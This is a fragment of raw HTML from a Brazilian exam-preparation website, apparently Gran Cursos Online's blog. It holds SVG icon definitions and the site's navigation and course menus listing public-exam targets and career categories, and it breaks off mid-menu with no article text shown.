6.7 37.1 17.9 5.3 7.9 8.1 17.1 8.1 26.7V400H416v32c0 5.5-.6 10.8-1.6 16H600c22.1 0 40-17.9 40-40v-37.3c0-19.9-6-38.3-16.3-53.6z"/></symbol>
		<symbol id="fa-graduation-cap" viewBox="0 0 640 512"><path d="M606.72 147.91l-258-79.57c-18.81-5.78-38.62-5.78-57.44 0l-258 79.57C13.38 154.05 0 171.77 0 192.02s13.38 37.97 33.28 44.11l22.64 6.98c-2.46 5.19-4.4 10.62-5.7 16.31C39.53 264.6 32 275.33 32 288.01c0 10.78 5.68 19.85 13.86 25.65L20.33 428.53C18.11 438.52 25.71 448 35.95 448h56.11c10.24 0 17.84-9.48 15.62-19.47L82.14 313.66c8.17-5.8 13.86-14.87 13.86-25.65 0-10.6-5.49-19.54-13.43-25.36 1.13-3.55 2.96-6.67 4.85-9.83l54.87 16.92L128 384c0 35.34 85.96 64 192 64s192-28.65 192-64l-14.28-114.26 109-33.62c19.91-6.14 33.28-23.86 33.28-44.11s-13.38-37.96-33.28-44.1zM462.44 374.47c-59.7 34.2-225.9 33.78-284.87 0l11.3-90.36 102.42 31.59c11.15 3.43 32.24 7.77 57.44 0l102.42-31.59 11.29 90.36zM334.59 269.82c-9.44 2.91-19.75 2.91-29.19 0L154.62 223.3l168.31-31.56c8.69-1.62 14.41-9.98 12.78-18.67-1.62-8.72-10.09-14.36-18.66-12.76l-203.78 38.2c-6.64 1.24-12.8 3.54-18.71 6.27L53.19 192l252.22-77.79c9.44-2.91 19.75-2.91 29.19 0l252.22 77.82-252.23 77.79z"/></symbol>
		<symbol id="fa-bell" viewBox="0 0 448 512"><path d="M439.39 362.29c-19.32-20.76-55.47-51.99-55.47-154.29 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84C118.56 68.1 64.08 130.3 64.08 208c0 102.3-36.15 133.53-55.47 154.29-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h383.8c19.12 0 32-15.6 32.1-32 .05-7.55-2.61-15.27-8.61-21.71zM67.53 368c21.22-27.97 44.42-74.33 44.53-159.42 0-.2-.06-.38-.06-.58 0-61.86 50.14-112 112-112s112 50.14 112 112c0 .2-.06.38-.06.58.11 85.1 23.31 131.46 44.53 159.42H67.53zM224 512c35.32 0 63.97-28.65 63.97-64H160.03c0 35.35 28.65 64 63.97 64z"/></symbol>
		<symbol id="fa-bell-slash" viewBox="0 0 640 512"><path d="M633.99 471.02L36 3.51C29.1-2.01 19.03-.9 13.51 6l-10 12.49C-2.02 25.39-.9 35.46 6 40.98l598 467.51c6.9 5.52 16.96 4.4 22.49-2.49l10-12.49c5.52-6.9 4.41-16.97-2.5-22.49zM163.53 368c16.71-22.03 34.48-55.8 41.4-110.58l-45.47-35.55c-3.27 90.73-36.47 120.68-54.84 140.42-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h279.66l-61.4-48H163.53zM320 96c61.86 0 112 50.14 112 112 0 .2-.06.38-.06.58.02 16.84 1.16 31.77 2.79 45.73l59.53 46.54c-8.31-22.13-14.34-51.49-14.34-92.85 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84c-26.02 5.41-49.45 16.94-69.13 32.72l38.17 29.84C275 103.18 296.65 96 320 96zm0 416c35.32 0 63.97-28.65 63.97-64H256.03c0 35.35 28.65 64 63.97 64z"/></symbol>
		<symbol id="fa-linux" viewBox="0 0 448 512"><path d="M220.8 123.3c1 .5 1.8 1.7 3 1.7 1.1 0 2.8-.4 2.9-1.5.2-1.4-1.9-2.3-3.2-2.9-1.7-.7-3.9-1-5.5-.1-.4.2-.8.7-.6 1.1.3 1.3 2.3 1.1 3.4 1.7zm-21.9 1.7c1.2 0 2-1.2 3-1.7 1.1-.6 3.1-.4 3.5-1.6.2-.4-.2-.9-.6-1.1-1.6-.9-3.8-.6-5.5.1-1.3.6-3.4 1.5-3.2 2.9.1 1 1.8 1.5 2.8 1.4zM420 403.8c-3.6-4-5.3-11.6-7.2-19.7-1.8-8.1-3.9-16.8-10.5-22.4-1.3-1.1-2.6-2.1-4-2.9-1.3-.8-2.7-1.5-4.1-2 9.2-27.3 5.6-54.5-3.7-79.1-11.4-30.1-31.3-56.4-46.5-74.4-17.1-21.5-33.7-41.9-33.4-72C311.1 85.4 315.7.1 234.8 0 132.4-.2 158 103.4 156.9 135.2c-1.7 23.4-6.4 41.8-22.5 64.7-18.9 22.5-45.5 58.8-58.1 96.7-6 17.9-8.8 36.1-6.2 53.3-6.5 5.8-11.4 14.7-16.6 20.2-4.2 4.3-10.3 5.9-17 8.3s-14 6-18.5 14.5c-2.1 3.9-2.8 8.1-2.8 12.4 0 3.9.6 7.9 1.2 11.8 1.2 8.1 2.5 15.7.8 20.8-5.2 14.4-5.9 24.4-2.2 31.7 3.8 7.3 11.4 10.5 20.1 12.3 17.3 3.6 40.8 2.7 59.3 12.5 19.8 10.4 39.9 14.1 55.9 10.4 11.6-2.6 21.1-9.6 25.9-20.2 12.5-.1 26.3-5.4 48.3-6.6 14.9-1.2 33.6 5.3 55.1 4.1.6 2.3 1.4 4.6 2.5 6.7v.1c8.3 16.7 23.8 24.3 40.3 23 16.6-1.3 34.1-11 48.3-27.9 13.6-16.4 36-23.2 50.9-32.2 7.4-4.5 13.4-10.1 13.9-18.3.4-8.2-4.4-17.3-15.5-29.7zM223.7 87.3c9.8-22.2 34.2-21.8 44-.4 6.5 14.2 3.6 30.9-4.3 40.4-1.6-.8-5.9-2.6-12.6-4.9 1.1-1.2 3.1-2.7 3.9-4.6 4.8-11.8-.2-27-9.1-27.3-7.3-.5-13.9 10.8-11.8 23-4.1-2-9.4-3.5-13-4.4-1-6.9-.3-14.6 2.9-21.8zM183 75.8c10.1 0 20.8 14.2 19.1 33.5-3.5 1-7.1 2.5-10.2 4.6 1.2-8.9-3.3-20.1-9.6-19.6-8.4.7-9.8 21.2-1.8 28.1 1 .8 1.9-.2-5.9 5.5-15.6-14.6-10.5-52.1 8.4-52.1zm-13.6 60.7c6.2-4.6 13.6-10 14.1-10.5 4.7-4.4 13.5-14.2 27.9-14.2 7.1 0 15.6 2.3 25.9 8.9 6.3 4.1 11.3 4.4 22.6 9.3 8.4 3.5 13.7 9.7 10.5 18.2-2.6 7.1-11 14.4-22.7 18.1-11.1 3.6-19.8 16-38.2 14.9-3.9-.2-7-1-9.6-2.1-8-3.5-12.2-10.4-20-15-8.6-4.8-13.2-10.4-14.7-15.3-1.4-4.9 0-9 4.2-12.3zm3.3 334c-2.7 35.1-43.9 34.4-75.3 18-29.9-15.8-68.6-6.5-76.5-21.9-2.4-4.7-2.4-12.7 2.6-26.4v-.2c2.4-7.6.6-16-.6-23.9-1.2-7.8-1.8-15 .9-20 3.5-6.7 8.5-9.1 14.8-11.3 10.3-3.7 11.8-3.4 19.6-9.9 5.5-5.7 9.5-12.9 14.3-18 5.1-5.5 10-8.1 17.7-6.9 8.1 1.2 15.1 6.8 21.9 16l19.6 35.6c9.5 19.9 43.1 48.4 41 68.9zm-1.4-25.9c-4.1-6.6-9.6-13.6-14.4-19.6 7.1 0 14.2-2.2 16.7-8.9 2.3-6.2 0-14.9-7.4-24.9-13.5-18.2-38.3-32.5-38.3-32.5-13.5-8.4-21.1-18.7-24.6-29.9s-3-23.3-.3-35.2c5.2-22.9 18.6-45.2 27.2-59.2 2.3-1.7.8 3.2-8.7 20.8-8.5 16.1-24.4 53.3-2.6 82.4.6-20.7 5.5-41.8 13.8-61.5 12-27.4 37.3-74.9 39.3-112.7 1.1.8 4.6 3.2 6.2 4.1 4.6 2.7 8.1 6.7 12.6 10.3 12.4 10 28.5 9.2 42.4 1.2 6.2-3.5 11.2-7.5 15.9-9 9.9-3.1 17.8-8.6 22.3-15 7.7 30.4 25.7 74.3 37.2 95.7 6.1 11.4 18.3 35.5 23.6 64.6 3.3-.1 7 .4 10.9 1.4 13.8-35.7-11.7-74.2-23.3-84.9-4.7-4.6-4.9-6.6-2.6-6.5 12.6 11.2 29.2 33.7 35.2 59 2.8 11.6 3.3 23.7.4 35.7 16.4 6.8 35.9 17.9 30.7 34.8-2.2-.1-3.2 0-4.2 0 3.2-10.1-3.9-17.6-22.8-26.1-19.6-8.6-36-8.6-38.3 12.5-12.1 4.2-18.3 14.7-21.4 27.3-2.8 11.2-3.6 24.7-4.4 39.9-.5 7.7-3.6 18-6.8 29-32.1 22.9-76.7 32.9-114.3 7.2zm257.4-11.5c-.9 16.8-41.2 19.9-63.2 46.5-13.2 15.7-29.4 24.4-43.6 25.5s-26.5-4.8-33.7-19.3c-4.7-11.1-2.4-23.1 1.1-36.3 3.7-14.2 9.2-28.8 9.9-40.6.8-15.2 1.7-28.5 4.2-38.7 2.6-10.3 6.6-17.2 13.7-21.1.3-.2.7-.3 1-.5.8 13.2 7.3 26.6 18.8 29.5 12.6 3.3 30.7-7.5 38.4-16.3 9-.3 15.7-.9 22.6 5.1 9.9 8.5 7.1 30.3 17.1 41.6 10.6 11.6 14 19.5 13.7 24.6zM173.3 148.7c2 1.9 4.7 4.5 8 7.1 6.6 5.2 15.8 10.6 27.3 10.6 11.6 0 22.5-5.9 31.8-10.8 4.9-2.6 10.9-7 14.8-10.4s5.9-6.3 3.1-6.6-2.6 2.6-6 5.1c-4.4 3.2-9.7 7.4-13.9 9.8-7.4 4.2-19.5 10.2-29.9 10.2s-18.7-4.8-24.9-9.7c-3.1-2.5-5.7-5-7.7-6.9-1.5-1.4-1.9-4.6-4.3-4.9-1.4-.1-1.8 3.7 1.7 6.5z"/></symbol>
		<symbol id="fa-bars" viewBox="0 0 448 512"><path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"/></symbol>
		<symbol id="fa-times" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></symbol>
		<symbol id="fa-share" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"/></symbol>
		<symbol id="fa-sliders-h" viewBox="0 0 512 512"><path d="M496 384H160v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h80v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h336c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160h-80v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h336v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h80c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160H288V48c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16C7.2 64 0 71.2 0 80v32c0 8.8 7.2 16 16 16h208v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h208c8.8 0 16-7.2 16-16V80c0-8.8-7.2-16-16-16z"/></symbol>
		<symbol id="fa-chevron-up" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"/></symbol>
		<symbol id="fa-arrow-turn-up" viewBox="0 0 384 512"><path d="M342.6 182.6C336.4 188.9 328.2 192 319.1 192s-16.38-3.125-22.62-9.375L224 109.3V432c0 44.13-35.89 80-80 80H32c-17.67 0-32-14.31-32-32s14.33-32 32-32h112C152.8 448 160 440.8 160 432V109.3L86.62 182.6c-12.5 12.5-32.75 12.5-45.25 0s-12.5-32.75 0-45.25l127.1-128c12.5-12.5 32.75-12.5 45.25 0l128 128C355.1 149.9 355.1 170.1 342.6 182.6z"/></symbol>
		<symbol id="fa-play" viewBox="0 0 448 512"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/></symbol>
		<symbol id="fa-envelope" viewBox="0 0 512 512"><path d="M64 112c-8.8 0-16 7.2-16 16l0 22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1l0-22.1c0-8.8-7.2-16-16-16L64 112zM48 212.2L48 384c0 8.8 7.2 16 16 16l384 0c8.8 0 16-7.2 16-16l0-171.8L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64l384 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128z"/></symbol>
		<symbol id="fa-messages-question" viewBox="0 0 640 512"><path d="M72 48C58.7 48 48 58.7 48 72V248c0 13.3 10.7 24 24 24h48c13.3 0 24 10.7 24 24v19.2L202.7 276c3.9-2.6 8.6-4 13.3-4H344c13.3 0 24-10.7 24-24V72c0-13.3-10.7-24-24-24H72zM0 72C0 32.2 32.2 0 72 0H344c39.8 0 72 32.2 72 72V248c0 39.8-32.2 72-72 72H223.3l-90 60c-7.4 4.9-16.8 5.4-24.6 1.2S96 368.9 96 360V320H72c-39.8 0-72-32.2-72-72V72zM256 352h48v24c0 13.3 10.7 24 24 24h96c4.7 0 9.4 1.4 13.3 4L496 443.2V424c0-13.3 10.7-24 24-24h48c13.3 0 24-10.7 24-24V200c0-13.3-10.7-24-24-24H448V128H568c39.8 0 72 32.2 72 72V376c0 39.8-32.2 72-72 72H544v40c0 8.9-4.9 17-12.7 21.2s-17.3 3.7-24.6-1.2l-90-60H328c-39.8 0-72-32.2-72-72V352zM147.9 96.1c5.5-15.4 20.1-25.7 36.4-25.7h41.3c24.2 0 43.7 19.6 43.7 43.7c0 15.7-8.4 30.1-22 37.9L224 165.4v.3c0 8.8-7.2 16-16 16s-16-7.2-16-16v-9.5c0-5.7 3.1-11 8-13.9l31.4-18c3.6-2.1 5.9-6 5.9-10.2c0-6.5-5.3-11.7-11.7-11.7H184.3c-2.8 0-5.3 1.8-6.3 4.4l-.3 .9c-3 8.3-12.1 12.7-20.4 9.7s-12.7-12.1-9.7-20.4l.3-.9zM185.3 228a22.7 22.7 0 1 1 45.3 0 22.7 22.7 0 1 1 -45.3 0z"/></symbol>
			</defs>
</svg>

<header class="navbar">
	<div class="container">
		<div class="row">
			<div class="navbar-brand col-12 col-8-l">
				<div id="burger" title="Menu principal"><svg class="icon"><use xlink:href="#fa-bars"></use></svg></div>

				<div class='heading-logo'>				<a href="https://blog.grancursosonline.com.br/" rel="home" class="logo"><img src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/gran-logo.png" alt="Gran Cursos Online" width="126" height="32" class="no-lazy"></a>
				</div>
				<div id="mobile-search">
					<div class="float-left"><svg class="icon"><use xlink:href="#fa-search"></use></svg></div>

					<form method="get" action="https://blog.grancursosonline.com.br/">
						<input type="text" name="s" placeholder="Encontre notícias, artigos e muito mais...">
					</form>

					<div class="float-right"><svg class="icon"><use xlink:href="#fa-times"></use></svg></div>
				</div>

				<div class="navbar-search padding-left-3rem display-hd">
					<form method="get" id="search-form" action="https://blog.grancursosonline.com.br/">
						<input type="text" name="s" id="search-input" placeholder="Encontre notícias, artigos e muito mais">
						<div id="suggestions">
							<ul id="suggestion-list"></ul>
						</div>
						<button type="submit" title="Buscar"><svg class="icon"><use xlink:href="#fa-search"></use></svg></button>
					</form>
				</div>
			</div>
			<div class="navbar-menu col-12 col-4-l display-hd">
				<ul class="menu float-right">
					<li class="eventos">
						<svg class="icon"><use xlink:href="#fa-signal-stream"></use></svg>						<a href="https://www.grancursosonline.com.br/evento" class="navbar-link">Eventos gratuitos</a>
					</li>
					<li id="assinatura">
						<a href="https://www.grancursosonline.com.br/assinatura-ilimitada" class="button primary">Assinatura Ilimitada</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="row">
			<div class="navbar-menu col-12"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu navbar-collapse"><li id="menu-item-79623772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623772"><a class="navbar-link" href="https://blog.grancursosonline.com.br/ultimas-noticias/">Últimas Notícias</a></li>
<li id="menu-item-79788077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79788077"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concurso-camara-dos-deputados/">Câmara dos Deputados</a></li>
<li id="menu-item-79623783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79623783 navbar-dropdown-toggle"><a class="navbar-link" href="#">Concursos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79740344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79740344"><a class="navbar-link" href="/concursos-2025/">Concursos 2025</a></li>
	<li id="menu-item-79623832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623832"><a class="navbar-link" href="/concursos-abertos">Concursos Abertos</a></li>
</ul>
</li>
<li id="toggle-menu-cursos" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623834"><a class="navbar-link" href="#">Cursos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a></li>
<li id="menu-item-79842131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79842131 navbar-dropdown-toggle"><a class="navbar-link" href="#">Artigos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79786893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79786893"><a class="navbar-link" href="https://blog.grancursosonline.com.br/gabriel-granjeiro/">Gabriel Granjeiro</a></li>
	<li id="menu-item-79786897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79786897"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/artigos/conheca-seu-professor/">Conheça Seu Professor</a></li>
	<li id="menu-item-79623773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623773"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/artigos/">Todos os Artigos</a></li>
</ul>
</li>
<li id="menu-item-79623774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623774"><a class="navbar-link" href="https://blog.grancursosonline.com.br/aprovados/">Gran Aprovados</a></li>
<li id="menu-item-79623835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79623835"><a class="navbar-link" href="https://blog.grancursosonline.com.br/concursos/concurseiro-iniciante/">Concurseiro Iniciante</a></li>
<li id="menu-item-79623836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79623836 navbar-dropdown-toggle"><a class="navbar-link" href="#">Materiais gratuitos<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg></a>
<ul class="navbar-dropdown">
	<li id="menu-item-79623837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623837"><a class="navbar-link" href="https://www.grancursosonline.com.br/eventos">Aulas grátis</a></li>
	<li id="menu-item-79623838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623838"><a class="navbar-link" href="https://www.grancursosonline.com.br/ao-vivo">Aula ao vivo</a></li>
	<li id="menu-item-79623839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79623839"><a class="navbar-link" href="https://www.grancursosonline.com.br/materiais-gratuitos">Materiais Gratuitos</a></li>
</ul>
</li>
<li id="menu-item-79649600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79649600"><a class="navbar-link" href="/web-stories">Webstories</a></li>
</ul></div>			</div>
		</div>
	</div>

	<div id="menu-cursos">
		<div class="container">
			<div class="row">
				<div class="col-12 col-4-l">
					<ul>
						<!--<li class="dropdown-header">Teste por 30 dias</li>-->
						<li class="btn-menu-top btn-menu-top-highlight">
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/assinatura-ilimitada">
								<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/AI-icon.png" alt="Assinatura Ilimitada"></div>
								<div class="float-left">
									<p property="name">Assinatura Ilimitada X</p>
									<p class="typo-small">Acesso a todos os cursos.</p>
								</div>
							</a>
						</li>
						<!--<li class="dropdown-header">Gran Questões</li>-->
						<li class="btn-menu-top">
							<a property="item" typeof="WebPage" href="https://questoes.grancursosonline.com.br/">
								<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/GQ-icon.png" alt="Gran Questões"></div>
								<div class="float-left">
									<p property="name">Gran Questões</p>
									<p class="typo-small">Treine com milhões de questões de concursos</p>
								</div>
							</a>
						</li>
						<!--<li class="dropdown-header">Outros</li>-->
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/Coaching-icon.png" alt="Coaching"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/coaching-para-concursos">
								<p property="name">Coaching</p>
								<p class="typo-small">Programa de mentoria e coaching do GranExperts</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/CFC-icon.png" alt="CFC"></div>
							<a property="item" typeof="WebPage" href="https://cfc.grancursosonline.com.br/">
								<p property="name">CFC</p>
								<p class="typo-small">Cursos completos para CFC</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/Residencia-icon.png" alt="Residência"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/concurso/saude-residencias">
								<p property="name">Residência</p>
								<p class="typo-small">Conheça nossos cursos para Residência</p>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem" class="btn-menu-top">
							<div class="img-menu float-left"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/menu-cursos-icons/OfcRed-icon.png" alt="Oficina de Redação"></div>
							<a property="item" typeof="WebPage" href="https://www.grancursosonline.com.br/redacao-sob-medida">
								<p property="name">Oficina de Redação</p>
								<p class="typo-small">Aprenda a fazer sua redação</p>
							</a>
						</li>
					</ul>
					<hr>
				</div>

								<div class="col-12 col-2-l">
					<ul>
						<li class="dropdown-header">Cursos por:</li>
						<li>
							<div class="nav-pills" id="v-pills-tab" role="tablist" aria-orientation="vertical">
								<a class="nav-link active" id="v-pills-concurso-tab" data-toggle="pill" href="#v-pills-concurso" role="tab" aria-controls="v-pills-concurso" aria-selected="true">Concurso
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-carreira-tab" data-toggle="pill" href="#v-pills-carreira" role="tab" aria-controls="v-pills-carreira" aria-selected="false">Carreira
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-estado-tab" data-toggle="pill" href="#v-pills-estado" role="tab" aria-controls="v-pills-estado" aria-selected="false">Estado
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-professor-tab" data-toggle="pill" href="#v-pills-professor" role="tab" aria-controls="v-pills-professor" aria-selected="false">Professor
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-banca-tab" data-toggle="pill" href="#v-pills-banca" role="tab" aria-controls="v-pills-banca" aria-selected="false">Banca
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
							</div>
						</li>
					</ul>
					<hr>
				</div>

				<div class="col-12 col-6-l">
					<div class="tab-pane fade show active" id="v-pills-concurso" role="tabpanel" aria-labelledby="v-pills-concurso-tab">
						<ul class="two-columns clearfix">
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bb-banco-do-brasil">
							BB - Banco do Brasil </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bbts-banco-do-brasil-tecnologia-servicos-s-a">
							BBTS - Banco do Brasil Tecnologia Serviços S.A </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/serpro-servico-federal-de-processamento-de-dados">
							SERPRO - Serviço Federal de Processamento de Dados </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/receita-federal">
							Receita Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/pmdf">
							PMDF - Polícia Militar do Distrito Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/inss">
							INSS - Instituto Nacional do Seguro Social </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/petroleo-brasileiro-s-a-petrobras">
							Petrobras - Petróleo Brasileiro S.A </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/tjdft-tribunal-de-justica-do-distrito-federal-e-dos-territorios">
							TJDFT - Tribunal de Justiça do Distrito Federal e dos Territórios</a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/cnmp">
							 CNMP - Conselho Nacional do Ministério Público </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/assinatura-ilimitada-12-meses-de-acesso">
							Assinatura Ilimitada - 1 ano de acesso </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/policia-federal">
							PF - Polícia Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bnb-banco-do-nordeste-do-brasil">
							BNB - Banco do Nordeste do Brasil </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/sefa-pa-secretaria-de-estado-da-fazenda-do-para">
							SEFA PA - Secretaria de Estado da Fazenda do Pará </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/mp-go-ministerio-publico-do-1estado-de-goias">
							MP GO - Ministério Público do Estado de Goiás </a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/concurso" class="btn-link clearfix">Ver todos os concursos<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-carreira" role="tabpanel" aria-labelledby="v-pills-carreira-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/administrativa">Administrativas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/agencias-reguladoras">Agências Reguladoras</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/controle-e-gestao">Controle e Gestão</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br//concurso/diplomata-cacd">Diplomáticas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/educacao">Educacionais</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/bancaria">Financeiras e Bancárias</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/fiscal">Fiscais e de Controle</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
